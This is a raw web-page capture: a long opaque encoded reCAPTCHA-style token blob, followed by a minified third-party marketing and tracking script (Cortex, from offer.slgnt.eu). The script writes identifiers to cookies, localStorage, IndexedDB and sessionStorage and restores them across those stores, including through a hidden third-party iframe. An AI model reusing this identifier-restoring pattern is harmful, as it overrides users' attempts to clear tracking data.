woTCj8OjS2TDpsKfwrwaw7IQw5VlfXEUw7RmPXQwPMKUQ0jDhHoJBngBw7bDgMOacsO4QcOnw58Bw5RIw7XCosKmwp3Cs8KXDyDDvlfDrwEUYlbCmsOFwrMlZjJNw7XConFFwoHCocKEAsO4wqo/[base64]/CgzfDgsKew4LDnsKXw6o9wqbDql/CvFzCuRfCosKRw5zCnsORw6UAwrohPwtgYElhw7fDhkTDjhXCjSrCtsOQFwhZdm1BwoQHwpp0U8Kzw5h/RUPCj8K/[base64]/CgMKewpnDvz/CkFfDu8OYwpwlwrdMwoJVGMOrworCqgUMRMKgw6AEc8OtGsO7asKrUBFsLcKLNMOcLX0dTzNrw7R2w5nDpigkd8KHXUBNwpJSP0bChzbDtcOowoQQwrjDtsKCwp7DoXDDiEkiwpAHa8OswoZtw7/DmsONPcOUw7zCtzwDwqwcKMKnwrI4Zn9Kw4/DhcKHDMOLw7cbQSnChsOkbcKtw5XCo8O4w61sOMOWwrHCmMKIcMKmfjrDqsK1wovDvjvDnzLCkMK7w7PCoMKpScO5wpTCicOXUGTCuH7DtB3DocO2wo1qwo/DkA4qw6QIw6hdEMKewprCqQPDv8KpJ8KpbAxXNMKRQT3CnMOOChZkLsKTCMKWw5Zgwr/[base64]/[base64]/DgMO+w63CkMOtYMKpwqrDjWzDjDXDjcOYVcKdPMKPP1B0w7nDkXDDtcOUCcOra8KeOHckT8ONSMODJg7DnShwbMKVwqzDm8Ocw73CoW04w6wFw6skw5F/wqXCl3zDvBQPwpHDrhTCgsK0Vkshwod2w6IFwo0iI8K0wq4ZBsK7wrXCqsOyQMKoUTBew4jCtsKfJBBcHXHCqsKbw4rCmnbDlxjDrsKHYWjCjMOvw4jCr1VGZMOGwrR9fHIVZcOmwp/DkzLDlHcUwq9OZsKHVw5Dwr/[base64]/DrhBRI1R9DcO8wo1NZ0ljVwtIw7INwqoMLH56PcKmw5oOwpozR3NfCkxFchTCr8OwKnELwpPDtMKvKMOeD1rDhyfCoz80cijDoMKqXcKVXMO+wqLDgEHDkg1Fw5fDrS3CgsKZwrI2dcOYw7RAwok4wrnDs8OHw6nCkMKaOcOzbjsfNcOSEkAWOsK/[base64]/DpMK5wqFJSG1FEcKcOsKZwphHJ8OOYMOkKMO4w4PDknLCh2/DmcOPw6nCg8KAwr8hacKpw5XDu2EuOirCrSAyw50Nwqt8w5vCl27CtsKEw5rDtEIIwpfCicKqfirCkcOjw4J6wpXCqjFTw45JwpwLw5JrwozDosOydsK1wrsaw4gDEMKZAcOAc3XChnnDpcOjecK/bMKTwqJMw79NNMOrwr0FwphKw54XKcKDwrXClsKjWlktw78XwrzDrMO1EcOww7XCscKgwpcfwqHDoMO8w47DicO0GiIFwrdVwrlQWwlswrNqHMO/[base64]/OSPDtWsyJg1Bwo8Iw4TDiMK9w7lXXcOIwrxhw67DhxBXwrXCpxrDqcO/RBtdwqglKn5kw5rCtUnDq8KeD8KhWgEpWsOpw6DCvybDh8OZXMKTwo7Dpw/DoE08cMKjEnTDjcKAwo8NwqLDjkTDpHVaw5NXfjDDisK3DMOTw6/Dijd+WjB0b8KhY8K6ADrCn8OlOcKlw6RBU8KHwrNdRsKewoIDdHPDuMOew7/[base64]/w7HCrsKXwpolBDtwNkcWIsOCA8OZw6BGdsKMw7wVwpFPw4HDpSLDpxjCpsO+Rn8Mw7rCqiV4w7LDh8OZw7wyw6tFFsKpw78aEMODwrk5w4vDiMOTTsKsw6DDtsOzacKzI8KkU8OnFyjDqgrDmmYVw77CuihhD3rDvMO+IsOrw6k/[base64]/ShXClWLDuSYOw6rCncOseQIeWWPDgyljf0LCkMObWmnDsRfDulrCvDApw4duVB/[base64]/CmhjCkwfDhkQDNMKoBzbCu3hLe8K1PsOoF8Kxw7/[base64]/wrg4PB9qPSDDumnDj8O4AMKdeBHDvsOFw41LKmULw4PCpcOSQwjDrUQjw7DDncOFwrfCnMOgGsK9fWMkZS5Cw48ywrBfwpNSwqrCgz/DmBPDl1Atw5rDg0suw4d2aAxew7/CkDvDucK2AxZxPk7DqUfDqcKrKHbCmMOmw75IBkEJwpwdRsKjGcKTwopKw4oqVcOMTcKAwpJ4wpnDu1PCmcO/wrd3fcKfwq0NeWfClS9wZ8KoC8OCCMOkAsKBLWTCsiDDmVvCkT/[base64]/CkStEQx8QB0nDjTJrw5Qee1omdAVnw4wrwrTCtxhKJ8OcQAnDgRvCvnTDhcKrX8KVw4pfZz4kw6sZZQ4jYsOcCHQ3wrDCtihrwrEwa8KRPXA3D8OjwqbDhMKfwp3CncOYRsOdw40NHMKkwozDvsKyw4zCgl4PZkfDiwMMwrfCq0/DkWg3wqgmHsOhwp/[base64]/CvMKqKXgjwqUuwrFrwo/Dp2XCqAvDqX1MWcKfw7ArXsKDwo4ACkfCgsOmMRxeAMKFw4rDginCpC83IChzw6zCnMOOY8KEw6h4wolEwrYCw6ZuUsK/w67DucOZPzrDscO9woPDh8O/DFPDrcKSwqnCjBPDim3CvsKgXAoaG8Kcw6VpwozDtV7DlMOdAcKCSQTCvFrDh8KtecOgCUdLw4A1asOtwr4OE8K/KA0lwpvCv8OkwpZ6wrYYRW7CvVMPwoLDrsKTwrXDtMKhwq5TOB/Cr8KHbVpawpTDtsK0LB0xcsOswr/CgSzDjcOpR3Zew6rCjMKZZcK3RhHCvcKAw4PDnsOvw7vCuWdzw6FdUTRVw4tneWUTTFPDpcOqO2PCgFXCo2XDjcOJJFTCmMK8Hi3CgH3Cq2VYPsOjwoXCt0nDkWtiBh/DoTrDvsOdwoJkDG4yRMO3csKxw5XCpsOpLyzDlDrDmMKxEsOGwrrCj8KCWE7CinXDv18vwrnCp8KqR8ODVx87dVrCt8O9PMO6LMOEKCzCqMOPdcKgZzXCpjHDgcK8BsKUwoVdwrXCucOrwrDDsk8cEk3Dk0xqwrjCnsKHMsKcwqjDiE7Cs8K5wrXDkcKUem/Cp8OzD0UVw5YxN1zCvMO4w6DDq8OwFlNgwr8Uw5bDhFR1w4I3fx7CiyNFw5rDmk3DvkHDtMKqWDnDmMO3wp3DvcKYw4cpRx8pw640GcOvdsKABkPDpsKLwqrCqMK5NcOLwrsUOsOKwp/CvMOuw7R1OMOQUcKBS0LCjsOhwoQNwo92woTDh2HCtMODw5DCoA3DnMKQworDo8KDHsKnTBBuw6DCnBwIScKXwp3Dq8Kkw7LCsMKlRMKzw5HDtMKXJcODwrTDgcKXwrrDo3AaGWcsw4fCsD/CuXwIw4oYNTp7woYGLMOzwp8uw4vDosKBPMKqNVpCeVvCiMOIMyNWWsKmwow3JMOcw63Dl2gdXcKdPsKXw5bDpxzCpsOFw4l7C8Onw53DugBRwpTCsMKswpcWBTl0U8OCVSTDiFVwwrgIw77Dv3TCihnDh8Khw7sIwr/DljbCj8KPw73CuTzDicK7McO3wp8LXi/Ct8OwbmMgwrlHwpLCoMKUw4XCpsOwbcOgwo8BVhHDisOYdcKKesO+esKsw7zCkRHCpsOGw4vCu3w5BnM/wqRtfwnCisKOEHd3OSFGw6p7w5TCusOUFx7Ch8OcE2LDn8O4w4PCs1vCrsKFXMKEacK+wp9BwpEww5bDtD3DoUTCqMKGw5xNdUdMEMKTwqnDn1rDkMKMAhLDvmYTwrXCg8OAwqwgwqTDtcKQwr3DkE/DjV44DHrCnzV+F8K3c8KFw6Y7XcKUTsOyHEYtwqnCr8OmUDTCjsKJwrgrelnDgsODw5tSwoordsO1AMK3Ew3DlUBjMMKjw6zDgQ5wfsOMGcK6w4xqQMKpwpA7AW0pwpJtPEDCgcKHw4N/Q1XDum1eeQzCoz5eL8KGwozCuwoaw4TDncK8w50PE8KXw5TDrcO3JcODw7nDgRnCjzItbsK+wp4Nw6BDHsKBwp9MYsK5w5vCsHBaPhDDiSFRZ0RtwqDCj2DCmMKLw6zDkFh1I8KvTQDCslbDtEzDoRrDozHDp8Kuw6/DgiJ4wpVRAsKfwrHChkTCn8OEfsOowrLDuDgTN0LDkcOxw6zDh1ckb17Dq8KhVMK/w5cwwo/CucOwe1HCoVjDkiXDtMK8w6HDs3lTcMORIsOdGsKawo9fwqHChQzDuMOTw7IiGcKBR8KaYMKbccOhw71Uw6YpwrlbX8K/[base64]/CmgXDlcKQGMKOw7ddwqTCj8KVw5o6woTDlV4TA8Kaw68JVgI3CHhMTFYZB8O3w5lWKBzDnRDDrjt6InXCqcOdw4ZJQnVtwpc0W01icVV8w7hLw6sIwokkwoLCtR/[base64]/w4rCkMKSMnzCt8Kwwrgsw7LCkMORw5bDmGDDk8OdwpDDuAXCjcKXw5bDoG7DpsKNazXCiMKqwpfDjFnDrBTCsSgcw6h3PsOqa8OLwovDnhvCk8OFw5x6esK4wpLCmcKTU2YbwpjDui7CrsK0wohVwqkVEcKHL8KuIsO3emE5wqR8TsKywr/CjkrClDwzwr/CpsKgasOqwqU2bcKJVARMwqdDwpYUYsKhJ8OvTsO8CDNZwrXCksOFeGg9Yl92FmR6STDDiGMuJ8OxcsOdwobDncKbSh5AQcOrEn85dcK7wrjDsDtpw5JkYk/DoU9gZ1fDvcO4w7/DrMKdGQLCrmR8BkXCpkbDvsOdHFfCi1RnwqjCgsK+w5fDqzfDsVATw4XCs8OJwqMQw5fCu8OXVMOpH8KHw7rCscOGKjIpLkXCgcOee8O0wosJOsKlKFHDvsOODsKiazjDgkrCgsO2wqbCgnDCoMKFI8Ocw5/CjhIZUDHCnWoKwrLDtMKKecKYFsKOEsKQwr3DikHDlcO2woHCncKLPnNAw4fCrMOcwovCrUclGcORwrLCpxdew7/Dl8K4w6bCusOrw7fCqMKeT8OBwpLDkVfDiFnCgRwrw6h7wrDCiXgswpfDrMKFw4DDuTVqRhBDAcO1U8K9S8OKQsK9VAkTwq9Lw5AzwrJIAXXChD8IPsKjK8K4wpcYwq/DtsOqRHzCuFMAw5EGwpTCtmhUwp9Pw6kAPmXDtVk7BFlJw4rDucOfF8KLE2nDrMKZwrppw4TDvMOod8Kjwq5Sw7wZIUYkwolbCFTDvi7CoD7ClVfDsh3DtXJIw4LCpBfDksOXw7PCrAbCoMKkZzguw6YswpEowo/[base64]/CoEPDiMK3w69rw6nCt27DuE/Cp8O5TMObw4gteMOnw7jDt8O9w4J3wrnDoVDClA4xSzo1S1cFJ8OhLnPDiQ7Cs8OLw6LDp8OCw74zw4LCmyBIwoBlwpbDgsKiajV9PMKLf8O4YMKOwqDDm8Ouw6rCjXHDpjx9FsOcL8K7EcKwCsO/w53DuXQcwrrCr2h8w54+w6FZw4fDtcKcw6PDh1nCqRTDk8KaCBnDsg3CpsOLM3Rww4Zew7/[base64]/wqvCm8Kiwq7DpGZjw7cZRlPDhcOvwqJIQ2ItK3lraGnDtMOOcRUBIyYefsKbEsOUD8KpVUnCqMOvGz/DjMKRCcK2w6zDmBZaIT04wqYHS8Ofwp3CiD9KHcKhUQTDp8KQwoB6w7I9dcOvDg3DoCnCiTgcw4YFw5fCocKww4bCnGAxEUE0fMOnB8KlD8Otw7nDhQtlwo3CpMOzUhs9S8O+Y8OgwrLDr8O+FDvDiMKcwp4Uw502YRzDgMOTeD/[base64]/CssOYHgXCogHCvAUbw6/DgW8gTcO/wqbDqF0eDB0Mw7bDi8OaXw4UEcOSCcKkw67CmGjDoMOcNMOWw49gw4fCsMOAwr3Dv1nDngTDjMOaw6LCiU/[base64]/DhiwbwpJ5wotGLUFXwrfDgsOXw6Q/Dk8+CxnCo8KnMsK5aMOtw6lNGwYYwqoxwqfClFkCw6fDtMK0AMOTFsOMEsOfWxrCsWlzGVzDncKswq9EGcO4w7LDisKXcTfCtTvDjMKAJcK7woAHwr3CqcOcw5HDksKzI8O/w7rCv24AZsORwo/[base64]/[base64]/CkMKzwrHCoHfCrsK1wqXDiW3DmcOxw5nDmSQ6w4oYw55bw40yXlMUPMKiw6M1w77Dp8O+wrfDjcKMbSvCgcKfYA46fcK5cMKKUMKxw7FiPMKwwooZKxfDlMKqwozCvDJLwoLDp3PDjwbCr2sPLk80wozCrHzCqsK/cMOJwrwSCMKUE8OSwpbCkFRDeU81CMKfw7UFwrVBwqNWwobDuDrCusK8w4gmwo3CuwI/wooReMOlEX/CjsKLw47DmSnDkMKNwpzCmTgmwohBwp1Ow6d1w65aNsO0DRrDjgLCn8KXOFHCn8Kbwp/CjMOOBTd2w7DDoCJsGXTDnE/[base64]/O2JmwonDpAhDw7LCvHnDgXFzwrjDjMKVw4vDtGjDvMOEPxI4BcKMwrvDm0djw7zDvMOew5HCr8KTHBLDlTpXKjhJewLDnyjCiGjDlkMBwqsMw5bDlMObQRd8wpHCmMOOw5M6TAnDssK4VMO3QMOyAsK/wpZ6F1oKw5BQw4/Du0HDvMKlT8KLw73DrMKNw5DDij0na0Jow4JWOMK2wrsuPATDoBrCq8Obw6jDv8KkwoXCkMKEMF3DhcKgwrrCnnLDrsOFQlTClsOgwozCkVLDiAkHwqFAw6rDhcO+HUlPMSTCi8KYwpnDhMOvV8OqCsOxbsOqJsKDHsOCDlnCgQ1dJMKKwojDn8KSwq/[base64]/w6EbYsK5T8OXPHPDgsKkwpsawqHCsSLCp0XChsKTw6xXw404GMKiwrfDkMOYIsO9bMO0wrTDsm8awp0VUxFCwpk0wp0IwrAFFRAQwovDgzFWKcORwqRmw5TDlgnCm01ueV/DvVnCssO/[base64]/woHDrsO5HV/DvsONJFEaw7HCssOMM8KjL1/DkcKVGw/DvMKEwp5NwohpwqfDo8KPWGVdOsOnXn3ClG47IcOHElTCj8OQwrsmS2jCgEnCmn/CpxjDljUow7h2w6DCgVzCjzVvacOyfQ1nw4nCr8KyFnDClTzCrcOww4gHwqkzw7EFBiLCmD/[base64]/[base64]/CpXbDi0LDqcKXGMK3wqXDmzDCqyTDm8OXYm4aQcOzHcKUc1MoDSBxwqnCnWhJwovDosKTwrAOw7PCpMKFw5YQK08QB8Okw7LCqz1WBMOzZwIjLCozw7wqIMK0woLDtjpCAUlPPsOkwr8kw58FwoHCsMOYw79EZMOnbcOANQHDtcOWw75mZcKjAhljbsO/[base64]/Cg8K8UsOqw74ZwqDDkcKRw7jCoMKoKcKIXWB+S8KBdnXDtEfCpMO7AsORwqfDjMO5OwAtwrDDlcOQwpktw7jCvR/DjsO1w4/[base64]/CnRZ7wqYswp3DrE4BXWXCk2gXJsKBVnhJw7tfF3RawqTDisO8CEs/[base64]/Csiw+wpLDkhVNaUYgGsONMizChcKgw4HCgMKDQULCozhIEcKHw5wEWHDChcKdwo5MLkg+ZMKqw4XDri7Dt8Oaw70KZzXDhkoWw4dGwqcELsOyLFXDmHbDtMOBwpRjw4dxOw/[base64]/w5XDmcOZw5rCn8O+WRQFRsKswo/DocOUQiDDkMOrw4/Cv3TCo8O6wrrDpcKrwqpLETzCnsK7R8OkeibCvcKLwr/CqyswwrfDslVnwqLCih4WwqfCgMK0w6hcw6QBw6rDo8KFW8OtwrPDtSojw78VwrRww6zCs8Kjw44pw68wLcOOBX/DpmHDm8K7w6Jkw7ZDw4E0w7tKLg19FsOzOsKYwoMbFm/DsmvDu8KWSjkbDMKsPVwnw4Yow43DmcO5w4TDjcKpC8KHZ8OVUFDDscKpMsKLw7XCgsOGNcOEwrrCg2vDhH/DvF/[base64]/EsOzw6PDt8OeAHfDtRQRF1UyI2fClQ1mXjQVRhEGd8KlLU/DlcO6LcO3wp/DisO/WU8/Fj7CoMOIJsKGw5PDmx7DngfDtMKMwpPDmR0LIMK7woXDkRXCimPDucKqwpjDqsKZZFFSY2nDvntIezt/cMOWwqjCqCtDQ24gQT3CiMOLEsO6Y8OAbsKHIcOvw6saNBPDjcOEDgfDmsKNw4tRPsONw6orwrfDk2gZwpfDulMlFcK0ccOXXMO3RETDrGTDuiRZwo7DqRfDj1wtAwbDisKoLsKdZjDDuDplN8KEw4x/LAXCuD9Vw5dvw6fCgsOvwohAQ3vCuUHCrT4QwpnDjD0DwrTDhE02w5XCkklvw4PCgiY1wokCw548wos+w79Ow5AeAcK6w6vDoWnDrsOyC8OXeMODwrvDkic/R3I1c8K8wpfChsOwXcOVwoo5wptCLSx/w53Clm8fw7rDjDdCw7TCg3BVw4Ysw5XDiBETwqoJw7fDoMKIcG/DnSdSacOcZcK+wqvCisOhXi4TMMOaw4DCjiTDi8KMwojDpcOlf8KCODMFdA5V\x22],null,[\x22conf\x22,null,\x226Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://estrellagalicia00.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dIsSCw6O6JcrwYTHO9FEzQO9lwt1ZC7Sd4kJOF4aIEI\\u003d\x22,1,0,null,1,1768555090403,0,0,[144,54,165,199,9],null,[233,199,234,212,133],\x22RC-JbWNaa5X_GJJ2w\x22,null,null,null,null,null,\x220dAFcWeA64OVhgxv8EtHAFS0nw90k-cmOchaM-WqBS2HtOGqutb9ll7vFpRGkk_XOPVv_gQkgevWefPeXcHrWLUM1AYuOUQ3RaBg\x22,1768637890266]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://offer.slgnt.eu/359cf1be03464d5e9060c712bf230501/8e3b664bb0a749.js?v=e65dcf1ee6918bfa405a6a2507792e1b
body_size: 11388
content:
function CookieStorage(){this.name="CookieStorage",this.decoder=decodeURIComponent,this.encoder=encodeURIComponent}function Cortex3PartyCookieStorage(){this.name="Cortex3PartyCookieStorage",this._apiBaseURL="offer.slgnt.eu",this._timeoutTime=1e3,this._iframe=null,this._originalHandler=null,this._running=!1,this._createIframe()}function IDBStorage(){this.name="IndexDBStorage",this._database=void 0,this._databaseName="smc_cortex",this._objectStore="cortex",this._dbVersion=1,this._indexDB=window.indexedDB||window.webkitIndexedDB||window.mozIndexedDB||window.OIndexedDB||window.msIndexedDB;var t=this._indexDB.open(this._databaseName,this._dbVersion);t.onsuccess=function(t){this._database=t.target.result}.bind(this),t.onerror=function(t){console.warn("Error creating/accessing IndexedDB database")},t.onupgradeneeded=function(t){this._database=t.target.result,this._database.createObjectStore(this._objectStore).createIndex("by_key","key",{unique:!0})}.bind(this)}function LocalStorage(){this.name="LocalStorage"}function PBS(){this._lastLoadFrom=null,this._availableStorageOptions=[],!0===CookieStorage.isSupported()&&this._availableStorageOptions.push(new CookieStorage),!0===LocalStorage.isSupported()&&this._availableStorageOptions.push(new LocalStorage),!0===IDBStorage.isSupported()&&this._availableStorageOptions.push(new IDBStorage),!0===SessionStorage.isSupported()&&this._availableStorageOptions.push(new SessionStorage),!0===Cortex3PartyCookieStorage.isSupported()&&this._availableStorageOptions.push(new Cortex3PartyCookieStorage)}function SessionStorage(){this.name="SessionStorage"}function TestAsyncStorage(){this.name="TestAsyncStorage"}CookieStorage.prototype.set=function(t,e,n){var o=this._getTimestamp(31557600),i=e;if(i&&"function"==typeof this.encoder)try{i=this.encoder(i)}catch(t){}document.cookie=t+"="+i+";expires="+o+";path=/;samesite=Lax",n(null,!0)},CookieStorage.prototype.get=function(t,e){var n,o=this._getCookies();for(n in o)if(o[n].key===t){var i=o[n].value;if(i&&"function"==typeof this.decoder)try{i=this.decoder(i)}catch(t){}return void e(null,i)}e(null,null)},CookieStorage.prototype.remove=function(t,e){var n,o=this._getCookies();for(n in o)if(o[n].key===t)return document.cookie=t+"=;expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;",void e(null,!0);e(null,!1)},CookieStorage.prototype._getCookies=function(){var e=[];return document.cookie.split(";").forEach(function(t){t=t.split("=");2===t.length&&e.push({key:t[0].trim(),value:t[1].trim()})}),e},CookieStorage.prototype._getTimestamp=function(t){var e=new Date,t=e.getTime()+1e3*t;return e.setTime(t),e.toUTCString()},CookieStorage.isSupported=function(){return"cookie"in document},Cortex3PartyCookieStorage.prototype.set=function(t,e,n){n("Not supported",!1)},Cortex3PartyCookieStorage.prototype.get=function(n,o){var i;void 0===document||this._isAlreadyRunning?o(null,null):(null!==window.onmessage&&(this._originalHandler=window.onmessage),this._isAlreadyRunning=!0,document.body.appendChild(this._iframe),i=setTimeout(function(){this._cleanUp(),o("timeout",null)}.bind(this),this._timeoutTime),window.onmessage=function(t){t.origin==="https://"+this._apiBaseURL&&-1<t.data.indexOf(n+"=")&&(this._cleanUp(),t.data.split(";").forEach(function(t){if(-1<t.indexOf(n+"=")){t=t.trim().split("=");if(t[1]){clearTimeout(i);var e="null"===t[1]?null:t[1];try{e=decodeURIComponent(e)}catch(t){}o(null,e)}}})),"function"==typeof this._originalHandler&&this._originalHandler.apply(window,arguments)}.bind(this))},Cortex3PartyCookieStorage.prototype.remove=function(t,e){e("Not supported",!0)},Cortex3PartyCookieStorage.prototype._cleanUp=function(){this.iframe&&"function"==typeof this.iframe.remove&&this.iframe.remove(),null!==this._originalHandler&&"function"!=typeof this._originalHandler||(window.onmessage=this._originalHandler),this._isAlreadyRunning=!1},Cortex3PartyCookieStorage.prototype._createIframe=function(){this._iframe=document.createElement("iframe"),this._iframe.width=100,this._iframe.height=100,this._iframe.style.display="none",this._iframe.src="https://"+this._apiBaseURL+"/static/cookie.html"},Cortex3PartyCookieStorage.prototype._handlerFunction=function(t){console.warn(t),t.origin===this._apiBaseURL&&t.data.indexOf(key+"=")&&(this._cleanUp(),t.data.split(";").forEach(function(t){!t.indexOf(key+"=")||(t=t.trim().split("="))[1]&&(clearTimeout(timeout),cb(null,t[1]))})),"function"==typeof this._originalHandler&&this._originalHandler.apply(window,arguments)},Cortex3PartyCookieStorage.isSupported=function(){return"cookie"in document&&"onmessage"in window},IDBStorage.prototype.set=function(t,e,n){try{this._database?(this._database.transaction(this._objectStore,"readwrite").objectStore(this._objectStore).put(e,t),n(null,!0)):n(1,null)}catch(t){n(t,!1)}},IDBStorage.prototype.get=function(t,e){try{var n;this._database?((n=this._database.transaction(this._objectStore,"readwrite").objectStore(this._objectStore).get(t)).onsuccess=function(t){e(null,t.target.result)},n.onerror=function(t){e(t,null)}):e(1,null)}catch(t){e(t,null)}},IDBStorage.prototype.remove=function(e,n){try{var o=this._database.transaction(this._objectStore,"readwrite"),t=o.objectStore(this._objectStore).get(e);t.onsuccess=function(t){void 0!==t.target.result?((t=o.objectStore(this._objectStore).delete(e)).onsuccess=function(){n(null,!0)},t.onerror=function(t){n(t,null)}):n(null,!1)}.bind(this),t.onerror=function(t){n(t,null)}}catch(t){n(t,null)}},IDBStorage.isSupported=function(){return!!(window.indexedDB||window.webkitIndexedDB||window.mozIndexedDB||window.OIndexedDB||window.msIndexedDB)},LocalStorage.prototype.set=function(t,e,n){window.localStorage.setItem(t,e),n(null,!0)},LocalStorage.prototype.get=function(t,e){e(null,window.localStorage.getItem(t))},LocalStorage.prototype.remove=function(t,e){null===window.localStorage.getItem(t)?e(null,!1):(window.localStorage.removeItem(t),e(null,!0))},LocalStorage.isSupported=function(){try{return!!window.localStorage}catch(t){return!1}},PBS.prototype.set=function(t,e){for(var n=0;n<this._availableStorageOptions.length;n++)this._availableStorageOptions[n]&&"function"==typeof this._availableStorageOptions[n].set&&this._availableStorageOptions[n].set(t,e,function(t,e){})},PBS.prototype.get=function(t,e){!function n(o,i,r,a){i>=r.length?a(null,null):r[i].get(t,function(t,e){null!==t||null==e?n(o,i+1,r,a):(o._lastLoadFrom=r[i].name,a(null,e))})}(this,0,this._availableStorageOptions,e)},PBS.prototype.getAndUpdate=function(n,o){this.get(n,function(t,e){null===t&&null!=e&&this.set(n,e),o(t,e)}.bind(this))},PBS.prototype.remove=function(t){for(var e=0;e<this._availableStorageOptions.length;e++)this._availableStorageOptions[e]&&"function"==typeof this._availableStorageOptions[e].remove&&this._availableStorageOptions[e].remove(t,function(){})},PBS.prototype.getAvailableStorageOptions=function(){return this._availableStorageOptions},PBS.prototype.getLastLoadedFrom=function(){return this._lastLoadFrom},SessionStorage.prototype.set=function(t,e,n){window.sessionStorage.setItem(t,e),n(null,!0)},SessionStorage.prototype.get=function(t,e){e(null,window.sessionStorage.getItem(t))},SessionStorage.prototype.remove=function(t,e){null===window.sessionStorage.getItem(t)?e(null,!1):(window.sessionStorage.removeItem(t),e(null,!0))},SessionStorage.isSupported=function(){try{return!!window.sessionStorage}catch(t){return!1}},TestAsyncStorage.prototype.set=function(t,e,n){},TestAsyncStorage.prototype.get=function(t,e){setTimeout(function(){e(null,"Found after one second!")},1e3)},TestAsyncStorage.prototype.remove=function(t,e){},TestAsyncStorage.isSupported=function(){return!0},"object"==typeof _thq&&null!==_thq||(_thq=[]),"undefined"!=typeof Cortex&&null!==Cortex||(Cortex=function(){"use strict";var d,U,P,c,f,O,R,D,q,t,j="thRecommendations",L="thWidget_",M="thSmartMenu",F="thDongle",H="th_u",z=document,J=window,o=(J.navigator.userAgent,new PBS),W=!1,u=null,V=[],$=null,X=null,G=!1,Y=!1,K=["click","mouseup","mousedown"],Q=["submit","button"],Z=["input","button"],tt=[],et=!1,nt="lr",ot=300,it=0,rt="success",at=!1;"console"in window||((t=window.console={}).log=t.warn=t.error=t.debug=function(){});var st={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(t){var e,n,o,i,r,a,s="",l=0;for(t=st._utf8_encode(t);l<t.length;)o=(a=t.charCodeAt(l++))>>2,i=(3&a)<<4|(e=t.charCodeAt(l++))>>4,r=(15&e)<<2|(n=t.charCodeAt(l++))>>6,a=63&n,isNaN(e)?r=a=64:isNaN(n)&&(a=64),s=s+st._keyStr.charAt(o)+st._keyStr.charAt(i)+st._keyStr.charAt(r)+st._keyStr.charAt(a);return s},_utf8_encode:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var o=t.charCodeAt(n);o<128?e+=String.fromCharCode(o):(127<o&&o<2048?e+=String.fromCharCode(o>>6|192):(e+=String.fromCharCode(o>>12|224),e+=String.fromCharCode(o>>6&63|128)),e+=String.fromCharCode(63&o|128))}return e}},lt={bind:function(t,e,n,o,i){lt._replyBind(t,e,n,o,i)},_replyBind:function(t,e,n,o,i){lt.hash._bind();var r=lt.data("listeners.postmessage");r||(r={},lt.data("listeners.postmessage",r));var a=r[t];a||(a=[],r[t]=a),a.push({fn:e,callback:i,origin:n||null})},data:function(t,e){return void 0===e?lt._data[t]:lt._data[t]=e},_data:{},_CHARS:"0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split(""),hash:{_regex:/^\#x\-postmessage\-id\=(\w{32})/,_regex_len:"#x-postmessage-id=".length+32,_bind:function(){lt.data("polling.postmessage")||(setInterval(function(){var t=""+window.location.hash,e=lt.hash._regex.exec(t);e&&(e=e[1],lt.hash._last!==e&&(lt.hash._last=e,lt.hash._dispatch(t.substring(lt.hash._regex_len))))},400),lt.data("polling.postmessage",1))},_dispatch:function(t){if(t){try{if(!("postmessage"===(t=JSON.parse(decodeURIComponent(t)))["x-requested-with"]&&t.source&&null!==t.source.name&&t.source.url&&t.postmessage))return}catch(t){return}for(var e=t.postmessage,n="parent"===t.source.name?window.parent:window.frames[t.source.name],o=(lt.data("listeners.postmessage")||{})[e.type]||[],i=/https?\:\/\/[^\/]*/.exec(t.source.url)[0],r=0,a=o.length;r<a;r++){var s,l=o[r];l.origin&&("*"===l.origin||i===l.origin?((s={}).data=e,s.origin=i,s.source=n,l.fn(s),window.location.hash=""):console.warn("postmessage message origin mismatch",i,l.origin))}}},_url:function(t){return(""+t).replace(/#.*$/,"")}}},ut=function(e){var n="";return Object.keys(e).forEach(function(t){e.hasOwnProperty(t)&&"string"==typeof e[t]&&(n+=0===n.length?"":"&",n+=t+"="+e[t])}),n};function dt(t){try{return 0<t.length&&"0"in Object(t)}catch(t){return}}function ct(t,e){var n;try{n=JSON.parse(t)}catch(t){n=e||[]}return n}function pt(t){return"string"==typeof t||t instanceof String}function gt(){for(var t,e="",n=0;n<arguments.length;n+=1)pt(t=arguments[n])&&(e+=t.replace(/^\//,"").replace(/\/$/,"")),n!==arguments.length-1&&(e+="/");return e}function e(){if(!at)for(var t,e,n=0;n<arguments.length;n+=1)t=(e=arguments[n]).shift(),void 0!==d[t]&&(pt(t)?d[t]:t).apply(d,e)}Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var n;if(null===this)throw new TypeError('"this" is null or not defined');var o=Object(this),i=o.length>>>0;if(0==i)return-1;e=+e||0;if(Math.abs(e)===1/0&&(e=0),i<=e)return-1;for(n=Math.max(0<=e?e:i-Math.abs(e),0);n<i;){if(n in o&&o[n]===t)return n;n++}return-1}),"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")});var n,ft=function(t,e,n){return(ft=z.getElementsByClassName?function(t,e,n){for(var o,i=(n=n||z).getElementsByClassName(t),r=e?new RegExp("\\b"+e+"\\b","i"):null,a=[],s=0,l=i.length;s<l;s+=1)o=i[s],r&&!r.test(o.nodeName)||a.push(o);return a}:z.evaluate?function(t,e,n){e=e||"*",n=n||z;for(var o,i,r=t.split(" "),a="",t="http://www.w3.org/1999/xhtml",s=z.documentElement.namespaceURI===t?t:null,l=[],u=0,d=r.length;u<d;u+=1)a+='[contains(concat(" ", @class, " "), " '+r[u]+' ")]';try{o=z.evaluate(".//"+e+a,n,s,0,null)}catch(t){o=z.evaluate(".//"+e+a,n,null,0,null)}for(;i=o.iterateNext();)l.push(i);return l}:function(t,e,n){e=e||"*",n=n||z;for(var o,i,r=t.split(" 